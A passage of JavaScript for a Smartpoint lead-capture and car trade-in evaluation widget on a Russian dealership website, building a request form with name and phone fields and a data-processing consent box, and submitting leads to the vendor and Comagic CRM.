var ts	=	jQuery_SMP(this),
type	=	ts[0].tagName;
if(type=='TEXTAREA' || type=='SELECT' || ts.attr('type')=='hidden'){
ts.attr('data-front-name',ts.val());
}
if(type=='TEXTAREA' || ts.attr('type')=='checkbox' || ts.attr('type')=='hidden'){
ts.closest('.smp_widget').data('needUpdate',true);
ts.closest('.smp_am_form').find('.smp_am_side li.active').nextAll('li').addClass('disabled');
}else{
apiNextStep_smartpoint_323694({
node:ts
});
}
});
var widgetBlock_smp_form_smartpoint_323694	=	jQuery_SMP('#smartpoint_323694 form.smp_am_form'),
widgetBlock_smp_in_form_step_smartpoint_323694	=	widgetBlock_smp_form_smartpoint_323694.find('.smp_am_order_send'),
widgetBlock_smp_form_block_smartpoint_323694	=	jQuery_SMP('#smartpoint_323694 .smartpoint_form_block');
;
;
widgetBlock_smp_in_form_step_smartpoint_323694.append('<div class="smartpoint_txt"><div class=\"smp_description_block\"><p>Оставьте заявку и мы обсудим персональные условия выкупа вашего автомобиля.</p></div></div>');
var fieldset	=	jQuery_SMP('<fieldset/>');
widgetBlock_smp_in_form_step_smartpoint_323694.append(fieldset);
var select	=	jQuery_SMP('<select class="smrtpnt_fields smartpoint_inptxt smartpoint_sinput" id="pole1_field-filial_smartpoint_323694" name="pole1_field-filial" data-required="yes" data-callkeeper_ignor/>');
select.append('<option value=""></option>');
select.append('<option value="organizations2">АВТОРУСЬ Лосиный Остров</option>');
select.append('<option value="organizations3">АВТОРУСЬ Подольск</option>');
fieldset.append(select);
fieldset.append('<label for="pole1_field-filial_smartpoint_323694" class="smartpoint_slabel">Выберите дилерский центр*</label>');
var fieldset	=	jQuery_SMP('<fieldset/>');
widgetBlock_smp_in_form_step_smartpoint_323694.append(fieldset);
fieldset.append('<input class="smrtpnt_fields smartpoint_inptxt smartpoint_sinput" type="text" \
id="pole2_field-text_smartpoint_323694" \
name="pole2_field-text" \
autocomplete="off" \
data-name="Имя" \
\
\
data-callkeeper_ignor>');
fieldset.append('<label for="pole2_field-text_smartpoint_323694" class="smartpoint_slabel">Имя</label>');
var fieldset	=	jQuery_SMP('<fieldset/>');
widgetBlock_smp_in_form_step_smartpoint_323694.append(fieldset);
fieldset.append('<input class="smrtpnt_fields mobile_pole smartpoint_sinput" type="text" \
id="pole3_field-telephone_smartpoint_323694" \
data-telephone="true" \
name="pole3_field-telephone" \
autocomplete="off" \
data-name="Телефон" \
\
data-required="yes" \
data-callkeeper_ignor>');
fieldset.append('<label for="pole3_field-telephone_smartpoint_323694" class="smartpoint_slabel">Телефон*</label>');
widgetBlock_smp_in_form_step_smartpoint_323694.on('input change','.smartpoint_sinput', function (e) {
jQuery_SMP(e.currentTarget).attr('data-empty', !e.currentTarget.value);
});
var smp_dateTimePickers_smartpoint_323694 = widgetBlock_smp_form_smartpoint_323694.find('.smartpoint_sinput_date');
if(smp_dateTimePickers_smartpoint_323694.length){
var smp_ru_calendar	=	{
days: ['Воскресенье', 'Понедельник', 'Вторник', 'Среда', 'Четверг', 'Пятница', 'Суббота'],
daysShort: ['Вос', 'Пон', 'Вто', 'Сре', 'Чет', 'Пят', 'Суб'],
daysMin: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
months: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
monthsShort: ['Янв', 'Фев', 'Мар', 'Апр', 'Май', 'Июн', 'Июл', 'Авг', 'Сен', 'Окт', 'Ноя', 'Дек'],
today: 'Сегодня',
clear: 'Очистить',
dateFormat: 'dd.MM.yyyy',
timeFormat: 'HH:mm',
firstDay: 1
};
smp_dateTimePickers_smartpoint_323694.each(function(i,elem){
var $this = jQuery_SMP(elem),
mode = $this.data('datetime'),
onlyFuture = $this.data('onlyfuture'),
$inp = $this;
if (typeof AirDatepicker == 'function'){
if(mode == 'date'){
var format = 'dd.MM.yyyy';
}else if (mode == 'time') {
var format = 'HH:mm';
}else if (mode == 'datetime') {
var format = 'dd.MM.yyyy HH:mm';
}
var settings	=	{
classes: 'smp_calendar smp_calendar_smartpoint_323694',
locale: smp_ru_calendar,
inline: false,
dateFormat: format,
autoClose: true,
onSelect({date, formattedDate, datepicker}) {
if($inp.hasClass('smartpoint_sinput_date')){
$inp.attr('data-empty', !formattedDate);
}
if(!!$inp.attr('data-smp-pos')){
var setDate = date;
var smp_this	= $inp,
smp_pos =	smp_this.data('smp-pos'),
smp_target_id = smp_this.data('smp-id'),
smp_target = smp_this.parents('form').eq(0).find('input[name="'+smp_target_id+'"]'),
smp_target_to	=	smp_this.parents('form').eq(0).find('input[data-smp-id="'+smp_target_id+'"][data-smp-pos="to"]'),
smp_target_from	=	smp_this.parents('form').eq(0).find('input[data-smp-id="'+smp_target_id+'"][data-smp-pos="from"]');
if(smp_pos == 'from'){
var fromValue = smp_this.val();
var toValue = smp_target_to.val();
smp_target_to.data("DateTimePicker").update({
minDate: date
});
}else{
var toValue = smp_this.val();
var fromValue = smp_target_from.val();
smp_target_from.data("DateTimePicker").update({
maxDate: date
});
}	smp_target.val(fromValue+' - '+toValue);
}
}
};
if(!!window.Popper){
settings.position	=	function({$datepicker, $target, $pointer, done}) {
var smp_popper = Popper.createPopper($target, $datepicker, {
placement: 'top',
modifiers: [
{
name: 'flip',
options: {
padding: {
top: 64
}
}
},
{
name: 'offset',
options: {
offset: [0, 20]
}
},
{
name: 'arrow',
options: {
element: $pointer
}
}
]
})
return function completeHide() {
smp_popper.destroy();
done();
} };
}
if(!!onlyFuture){
var setMinDate	=	new Date();
setMinDate.setHours(0);
setMinDate.setMinutes(0);
setMinDate.setSeconds(0);
setMinDate.setMilliseconds(0);
settings.minDate=setMinDate;
}
$inp.data('DateTimePicker',new AirDatepicker('#'+elem.id,settings));
}else{
$inp.removeAttr('readonly');
$inp.on('focus',function(){
jQuery_SMP(this).attr('placeholder','01.01.2024');
});
$inp.on('focusout',function(){
jQuery_SMP(this).removeAttr('placeholder');
});
}
});
};
widgetBlock_smp_in_form_step_smartpoint_323694.append("<button class='smartpoint_btn' style='background:#e20811;color:#ffffff'>Оставить заявку</button>");
widgetBlock_smp_in_form_step_smartpoint_323694.append('<span class="smartpoint_subtext">Предложение не является публичной офертой</span>');
widgetBlock_smp_in_form_step_smartpoint_323694.find('.smartpoint_btn').before("<label class='smp_am_agree'> \
<input type='checkbox' name='smp_agree_pd' value='true' id='smp_agree_pd_323694' data-required='yes' checked='checked'/> \
<span class='smp_am_label'>Даю согласие на обработку персональных данных*</span> \
<a href='https://avtoruss-tradein.ru/usloviya-obrabotki-personalnyh-dannyh.html' target='_blank' title='ознакомиться' >&#63;</a> \
</label>");
widgetBlock_smartpoint_323694.on('smp_stat_collect',function(e,params){
smp_smartpoint_323694_send(params);
});
widgetBlock_smartpoint_323694.off('smp_stat_addShow');
widgetBlock_smartpoint_323694.on('smp_stat_addShow',function(){
if(!jQuery_SMP(this).data('show_stat')){
jQuery_SMP(this).data('show_stat',true);
smp_smartpoint_323694_send({
data: 'stat=show'
});
};
});
smp_active_323694	=	function(){
smartpointWidget_323694.openTrg();
};
jQuery_SMP('body').on('click','*[data-smp-widget="323694"], *[href*="#smp-widget-323694"]',function(e){
e.preventDefault();
smp_active_323694();
});
jQuery_SMP('body').on('click','*[onclick^="smp_active_323694"]',function(e){
e.preventDefault();
});
widgetBlock_smartpoint_323694.off('openForm');
widgetBlock_smartpoint_323694.on('openForm',function(){
var widgetObj	=	smartpoint.getWidgetById('323694');
widgetObj.setStatus('open');
if(!!widgetObj.prefetchFiles && widgetObj.prefetchFiles.length>0){
widgetObj.prefetchFiles.forEach(function(item, i) {
if(!!item){
jQuery_SMP('head').append('<link rel="prefetch" href="'+item+'"/>');
}
});
}
});
widgetBlock_smartpoint_323694.off('closeForm');
widgetBlock_smartpoint_323694.off('closeOnlyForm');
widgetBlock_smartpoint_323694.on('closeForm',function(){
var widgetObj	=	smartpoint.getWidgetById('323694');
widgetObj.closeTrg(true);
});
widgetBlock_smartpoint_323694.on('closeOnlyForm',function(){
var widgetObj	=	smartpoint.getWidgetById('323694');
widgetObj.closeTrg();
});
function smp_smartpoint_323694_send(params){
var data	=	params['data'],
submit	=	params['submit'],
toUrl	=	params['toUrl'],
toBlank	=	params['toBlank'],
submitBtn	=	params['submitBtn'];
if(!!submitBtn){
submitBtn.prop('disabled', true);
}
if(!!toUrl){
if(toBlank!='_blank'){
location.href = toUrl;
}else{
if(typeof window.open === 'function'){
var smp_smartpoint_323694_targetWindow	=	window.open(toUrl, "_target");
}else{
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Error open window function!');
}
}
};
var sendURL = "send=true&id=323694&"+data,
callBack	=	function(){};
if(!!data.match('done=true') || !!submit){
var calltouchSelfSessId	=	'';
try{
if(typeof window.call_value == 'string'){
calltouchSelfSessId=window.call_value;
}else{
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Wrong calltouch session id value!');
}
} catch (err) {
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- UnhandledException in calltouch session name, check cabinet settings!');
}
var ref="https://avtoruss-tradein.ru/catalog/brand-is-kia/model-is-ceed/";
sendURL=sendURL+"&ref="+encodeURIComponent(ref);
callBack	=	function(){
if(!!data.match('remote_stat=true') || !!submit){
if(!!submit){
try {
var autoData	=	window['frontStepData_smartpoint_323694']['steps'];
var autoStr	=	'';
if(!!autoData['MAKE']){
autoStr	=	autoData['MAKE']+' '+autoData['MODEL']+', '+autoData['YEAR']+' год, '+autoData['GENERATION']+', '+autoData['MODIFICATION'];
autoStr	+=	', пробег ' +autoData['MILAGE']+ ' км';
autoStr	+=	', ' +autoData['COUNT_OWNERS']+ ' владелец';
if(!!autoData['YEAR_BUY_VEHICLE']){
autoStr	+=	', куплен в ' +autoData['YEAR_BUY_VEHICLE']+ ' году';
};
}
var cForm =	jQuery_SMP('#smartpoint_323694 .smp_am_form'),
cName =	'Неизвестный',
cMess =	'Оценивали: ' +autoStr+ '. ',
iPos = 0;
cForm.find(':input[type="text"], select, textarea').each(function(i){
if(!!jQuery_SMP(this).attr('name')){
var value	=	jQuery_SMP(this).val(),
descLabel	=	jQuery_SMP(this).next('.smartpoint_slabel'),
desc	=	'Поле №'+iPos;
if(!!descLabel.length){
desc	=	descLabel.text();
desc	=	desc.replace(/\*\s*$/,'');
}
if(desc.match(/имя/i)){
cName=jQuery_SMP(this).val();
}else{
cMess=cMess+desc+': '+jQuery_SMP(this).val()+". ";
};
iPos++;
};
});
Comagic.addOfflineRequest({
name: 'Заявка Smartpoint (Трейд-ин) от '+cName,
email: cForm.find(':input[type="email"]').val(),
phone: cForm.find(':input.mobile_pole').val(),
message: cMess
});
} catch (err) {
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- ошибка обработки Comagick '+err+'');
}
}
if(!!submit){
jQuery_SMP('#smartpoint_323694 .smp_am_form :input[type="text"], #smartpoint_323694 .smp_am_form :input[data-telephone], #smartpoint_323694 .smp_am_form :input[type="tel"], #smartpoint_323694 .smp_am_form :input[type="email"]').val('').removeAttr('data-empty');
}
}
};
smp_sendData(sendURL,callBack,!!submit);
}else{
clearTimeout(SMP_STAT_TIMER);
if(!SMP_STAT_COLLECT[323694]){
SMP_STAT_COLLECT[323694]	=	[];
}
SMP_STAT_COLLECT[323694].push({
data:data
});
SMP_STAT_TIMER	=	setTimeout(function(){
var statPart	=	SMP_STAT_COLLECT;
SMP_STAT_COLLECT	=	{};
sendURL = "send=true&collect="+JSON.stringify(statPart);
smp_sendData(sendURL,callBack);
},1000);
}
if(!!submit){
tip	=	jQuery_SMP('#smartpoint_323694 .smp_tip');
curForm	=	jQuery_SMP('#smartpoint_323694 .smp_am_form').last();
if(!tip.length){
jQuery_SMP('#smartpoint_323694 .smp_am_form').last().before('<div class="smp_tip" style="background:#ffffff;color:#000000"><div class="smartpoint_close"/><div class="smp_msg"></div></div>');
tip	=	jQuery_SMP('#smartpoint_323694 .smp_tip');
};
jQuery_SMP('#smartpoint_323694 .smp_tip .smp_msg').html('Благодарим за обращение.');
curForm.fadeOut(300, function(){
if(!!submitBtn){
submitBtn.prop('disabled', false);
}
});
widgetBlock_smp_form_block_smartpoint_323694.show();
tip.fadeIn(600);
jQuery_SMP('#smartpoint_323694 .smp_tip .smartpoint_close').click(function(){
tip.fadeOut(600);
widgetBlock_smp_form_block_smartpoint_323694.find('.smp_am_close').click();
jQuery_SMP('.smp_onelink').remove();
jQuery_SMP('#smartpoint_323694').hide(0);
});
}
};
widgetBlock_smartpoint_323694.find('.smartpoint_form, .smartpoint_form_block').on('showMobile show',function(){
var $firstStepBlock_smartpoint_323694	=	jQuery_SMP('#smartpoint_323694 div[data-step="MARK"], #smartpoint_323694 div[data-step="MAKE"]'),
$marks_smartpoint_323694	=	$firstStepBlock_smartpoint_323694.find('.smp_am_content .smp_am_content_list li').filter(function( index ) {
return !jQuery_SMP(this).hasClass("smp_automark_label_hide");
});
smp_mark_load($marks_smartpoint_323694);
$firstStepBlock_smartpoint_323694.find(':input[data-level="MARK"], :input[data-level="MAKE"]').focus();
});
jQuery_SMP('#smartpoint_323694 .smp_prebtn_init').click(function(){
widgetBlock_smp_form_block_smartpoint_323694.addClass('shown');
jQuery_SMP('#smartpoint_323694').addClass('smp_active');
jQuery_SMP('#smartpoint_323694 .smp_am_carousel_4cols').slick('refresh');
jQuery_SMP('#smartpoint_323694 .smp_am_carousel_2cols').slick('refresh');
jQuery_SMP('#smartpoint_323694 .smp_wrap_form .smp_prewindow').fadeOut(600);
widgetBlock_smartpoint_323694.trigger('openForm');
});
jQuery_SMP('#smartpoint_323694 .smp_am_close').click(function(){
var realClose	=	false;
if(realClose){
widgetBlock_smartpoint_323694.trigger('closeForm');
}else{
widgetBlock_smartpoint_323694.trigger('closeOnlyForm');
}
if(!jQuery_SMP('#smartpoint_323694').hasClass('smp_no_close')){
jQuery_SMP('#smartpoint_323694').removeClass('smp_active');
jQuery_SMP(this).parents('.smartpoint_form_block').find('.smp_tip').hide();
jQuery_SMP(this).parents('.smartpoint_form_block').removeClass('shown');
jQuery_SMP(this).parents('.smartpoint_form_block').fadeOut(600);
if(widgetBlock_smartpoint_323694.hasClass('smp_box')){
jQuery_SMP('#smartpoint_323694 .smp_prebtn_init').fadeIn(600);
};
}
});
jQuery_SMP('#smartpoint_323694 .smp_am_form').on('submit', function(e){
e.preventDefault();
var err	=	0;
var curForm	=	jQuery_SMP(this);
var submitBtn	=	curForm.find('button.smartpoint_btn');
var checkFields	=	curForm.find(':input[data-telephone], :input[type="email"]');
var ainps	=	curForm.find(':input[data-required]');
var aInpPatterns=	curForm.find(':input[pattern]');
ainps.removeClass('err_request');
var phoneFields	=	curForm.find(':input[data-telephone]');
phoneFields.each(function(){
var phoneInp	=	jQuery_SMP(this),
phoneLabel	=	phoneInp.next('label'),
phonePattern	=	phoneInp.attr('data-pattern'),
phoneVal	=	phoneInp.val();
if(!!phonePattern){
var regexPattern	=	new RegExp(phonePattern);
if(!phoneVal.match(regexPattern)){
phoneInp.addClass('err_request');
err++;
}
}
});
var ts	=	undefined;
ainps.each(function(){
ts	=	jQuery_SMP(this);
if(ts.val()==''){
ts.addClass('err_request');
err++;
};
if(ts.attr('type')=='checkbox' && !ts.prop('checked')){
ts.addClass('err_request');
err++;
};
});
aInpPatterns.each(function(){
ts	=	jQuery_SMP(this);
if(ts.val()!=''){
var rule=	ts.attr('pattern');
var regexPattern	=	new RegExp(rule);
if(!ts.val().match(regexPattern)){
ts.addClass('err_request');
err++;
}
}
});
if(err==0){
var data	=	jQuery_SMP(this).serialize();
if(jQuery_SMP.find('head > title').length){
data=data+"&page_info="+encodeURIComponent(jQuery_SMP.find('head > title')[0].innerText);
}
if(!!window['frontStepData_smartpoint_323694'] && !!window['frontStepData_smartpoint_323694']['steps']){
adddata	=	window['frontStepData_smartpoint_323694']['steps'];
data=data+"&smartpoint_evaluation="+encodeURIComponent(JSON.stringify(adddata));
}
if(!!window['offerData_smartpoint_323694']){
adddata	=	window['offerData_smartpoint_323694'];
data=data+"&smartpoint_showcase="+encodeURIComponent(JSON.stringify(adddata));
}
smp_smartpoint_323694_send({
data:data,
submit:true,
submitBtn:submitBtn
});
};	});
widgetBlock_smp_in_form_step_smartpoint_323694.on('input change','.smartpoint_sinput', function (e) {
jQuery_SMP(e.currentTarget).attr('data-empty', !e.currentTarget.value);
});
jQuery_SMP('#smartpoint_323694').on('calculate',function(){
smp_smartpoint_323694_send({
data:'stat=calculate&done=true'
});
});
function afterShowWidget_smartpoint_323694(){
};
function checkWidgetMode_smartpoint_323694(){
if(widgetBlock_smartpoint_323694.hasClass('smp_box smp_y_edge smp_vertical_text')){
setTimeout(function(){
var bw	=	jQuery_SMP('#smartpoint_323694 .smp_prebtn_init'),
bws	=	bw.width(),
bhs	=	bw.height();
mtop	=	0;
if(widgetBlock_smartpoint_323694.hasClass('smp_right')){
if(widgetBlock_smartpoint_323694.hasClass('smp_middle')){
mtop	=	Number(bws/2);
}
if(widgetBlock_smartpoint_323694.hasClass('smp_top')){
mtop	=	Number(bws+25);
}
if(widgetBlock_smartpoint_323694.hasClass('smp_bottom')){
bw.css({'bottom':Number(32)+'px'});
}
bw.css({
'right':-Number(bws-bhs)+'px',
'margin-top':mtop+'px'
});
};
if(widgetBlock_smartpoint_323694.hasClass('smp_left')){
if(widgetBlock_smartpoint_323694.hasClass('smp_middle')){
mtop	=	-Number(bws/2);
}
if(widgetBlock_smartpoint_323694.hasClass('smp_top')){
mtop	=	-Number(17);
}
bw.css({
'left':-Number(bws-bhs)+'px',
'margin-top':mtop+'px'
});
if(widgetBlock_smartpoint_323694.hasClass('smp_bottom')){
bw.css({'margin-bottom':Number(bws+25)+'px'});
}
};
}, 10);
};
};
jQuery_SMP('head').append("\n<style id=\"smp_css_10C0D94FA184A654\">\n	#smartpoint_323694 .smp_prebtn_close, #smartpoint_323694 .smartpoint_form .smartpoint_close {color:#000000}\n	#smartpoint_323694 {font-family:inherit !important;font-size:14px !important}\n	#smartpoint_323694 .smartpoint_form .smp_phone_btn, #smartpoint_323694 .smp_phone_btn > a, #smartpoint_323694 .smartpoint_form .smp_am_agree, #smartpoint_323694 .smartpoint_form .smp_am_agree span, #smartpoint_323694 .smartpoint_form .smp_phone_line {color:#000000!important}\n	#smartpoint_323694 .smartpoint_form .smp_phone_line:before, #smartpoint_323694 .smartpoint_form .smp_phone_line:after {background:#000000!important}\n	#smartpoint_323694 .smartpoint_form .smp_phone_btn {border:2px solid #000000!important;}\n	#smartpoint_323694 .smp_phone_block .smp_phone_choose_list_content {background:#ffffff}\n\n	#smartpoint_323694 .smp_agree_tip {background:#ffffff}\n	#smartpoint_323694 .smp_agree_tip div {color:#000000}\n	\n\n	\n</style>\n\n");
smartpointWidget_323694.addNewFunction('show',function(){
if(widgetBlock_smartpoint_323694.hasClass('smp_window') || widgetBlock_smartpoint_323694.hasClass('smp_full_window')){
widgetBlock_smartpoint_323694.add(widgetBlock_smp_form_block_smartpoint_323694).css('display','block').fadeIn(500);
smartpointWidget_323694.setStatus('open');
widgetBlock_smartpoint_323694.find('.smartpoint_form, .smartpoint_form_block').trigger('show');
}else{
widgetBlock_smartpoint_323694.show(afterShowWidget_smartpoint_323694);
}
widgetBlock_smartpoint_323694.addClass('smp_enable');
});
}else{
}
var wSettings	= {};
var smartpointWidget_checkBehavior_323690	= function(){
var res = smartpoint.mainBehavior;
res	=	true;
return res;
};
var smartpointWidget_323690 = new SmartpointWidget({
id: "323690",
type: "evaluationsmartpoint",
visualType: "window",
mobile:	false,
manual:	true,
behaviorShow:	smartpointWidget_checkBehavior_323690(),
settings: wSettings
});
smartpoint.regWidget(smartpointWidget_323690);
if(!smartpoint.homeSite){
}
if(!!smartpointWidget_323690.behaviorShow){
var smp_init_widget_smartpoint_323690	=	0;
jQuery_SMP('body').append('<div id="smartpoint_323690" class="smp_widget smp_base_font_size" style="display:none"/>');
widgetBlock_smartpoint_323690	=	jQuery_SMP('#smartpoint_323690');
widgetBlock_smartpoint_323690.addClass('smp_window smp_left smp_bottom smp_evaluationsmartpoint smp_manual');
widgetBlock_smartpoint_323690.append('<div class="smartpoint_form_block"></div>');
widgetBlock_smartpoint_323690.find('.smartpoint_form_block').append('\n<div id=\"smartpoint_323690_evaluation\" class=\"smp_automark\">\n	<div class=\"smp_am_form_block\">\n		<div class=\"smp_am_form_wrapper\">\n			<form class=\"smp_am_form no-disable-after-submit\" action=\"#\">\n				<div class=\"smp_am_close\"></div>\n				<div class=\"smp_am_side\">\n					<ul>\n					</ul>\n				</div>\n				<div class=\"smp_d_none smp_am_order_send\"/>\n				<div class=\"smp_am_steps\">\n\n				</div>\n				\n				<a class=\"smp_am_copy\" href=\"https://smartpoint.pro/?utm_source=clients&utm_medium=cpc&utm_campaign=form&utm_content=avtoruss-tradein.ru\" target=\"_blank\"><span>Сделано в smartpoint</span></a>\n				\n\n			</form>\n		</div>\n	</div>\n</div>');
stepData_smartpoint_323690 = {};
frontStepData_smartpoint_323690 = {
"steps":{}
};
var stepInfo_smartpoint_323690	=	{"level":"CATEGORY","status":200,"entities":[{"id":"CARS","name":"\u041b\u0435\u0433\u043a\u043e\u0432\u043e\u0439","steps":[{"id_step":"MAKE","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY","name_step":"\u0422\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","form_element":"radio_button"},{"id_step":"GENERATION","name_step":"\u041f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435","form_element":"radio_button"},{"id_step":"MODIFICATION","name_step":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044e","form_element":"radio_button"},{"id_step":"COLOR","name_step":"\u0426\u0432\u0435\u0442","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0446\u0432\u0435\u0442","form_element":"radio_button"},{"id_step":"MILAGE","name_step":"\u041f\u0440\u043e\u0431\u0435\u0433","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u0440\u043e\u0431\u0435\u0433 (\u043a\u043c)","form_element":"select"},{"id_step":"COUNT_OWNERS","name_step":"\u0427\u0438\u0441\u043b\u043e \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u041a\u0430\u043a\u043e\u0439 \u0432\u044b \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446?","form_element":"radio_button"},{"id_step":"YEAR_BUY_VEHICLE","name_step":"\u0413\u043e\u0434 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0442\u0441","required":false,"addon":true,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0422\u0421","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"OPTIONS","name_step":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0430\u0446\u0438\u044f","required":false,"addon":true,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438","form_element":"check_box"},{"id_step":"CONDITION","name_step":"\u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435","required":false,"addon":true,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435","form_element":"check_box"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"LIGHT_COMMERCIAL","name":"\u041b\u0435\u0433\u043a\u043e\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0439","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"DRIVE_COMM","name_step":"\u041f\u0440\u0438\u0432\u043e\u0434","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u0440\u0438\u0432\u043e\u0434","form_element":"radio_button"},{"id_step":"TRANSMISSION_COMM","name_step":"\u041a\u043e\u0440\u043e\u0431\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0447","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"BUSES","name":"\u0410\u0432\u0442\u043e\u0431\u0443\u0441\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 